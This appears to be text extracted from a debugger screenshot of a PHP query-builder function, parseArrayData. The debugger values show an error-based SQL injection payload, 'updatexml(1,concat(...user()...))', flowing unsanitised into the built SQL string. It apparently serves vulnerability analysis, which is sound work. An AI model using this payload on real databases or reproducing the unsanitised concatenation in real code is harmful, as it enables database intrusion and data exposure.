 protected function parseArrayData(Query $query, $data)   $query: {connections => , event => , extend   6   20   1
{
list($type, $value) = $data;   $value: "1"   $type: "point"
PS
switch (strtolower($type)) {   $type: "point"
case 'point':
$fun   = isset($data[2]) ? $data[2] : 'GeomFromText';   $fun: "updatexml(1,concat(0x7,user(),0x7e),1)^"
$point = isset($data[3]) ? $data[3] : 'POINT';   $point: "0"   $data: {"point", "1", "updatexml(1,concat
if (is_array($value)) {
$value = implode( separator: ' ', $value);
}
$result = $fun . '(\'' . $point . '(' . $value . ')\')';   $result: "updatexml(1,concat(0x7,user(),0x7e),
break;
default:
$result = false;
}
return $result;
}